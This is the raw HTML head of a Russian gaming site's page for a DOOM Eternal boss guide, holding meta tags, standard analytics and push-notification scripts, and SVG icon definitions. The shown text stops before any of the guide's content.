

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/games/doom-ethernal/articles/kak-pobedit-vsekh-bossov-v-doom-eternal-gajd/
body_size: 34314
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Каких боссов вы повстречаете в DOOM Eternal и как их победить — читайте в гайде." /><meta property="og:title" content="Все боссы в DOOM Eternal — как победить | ROBOKOT Games" /><meta property="og:description" content="Каких боссов вы повстречаете в DOOM Eternal и как их победить — читайте в гайде." /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/8f2fb322-6d5c-11ea-9c9a-02da6d1ffc43/article/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/games/doom-ethernal/articles/kak-pobedit-vsekh-bossov-v-doom-eternal-gajd/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>Все боссы в DOOM Eternal — как победить | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 5.55074-1.431 2.32928-2.153 4.86384-2.153 7.58784 0 3.6874 1.183 6.822 3.541 9.4198 2.367 2.5897 5.599 4.3347 9.727 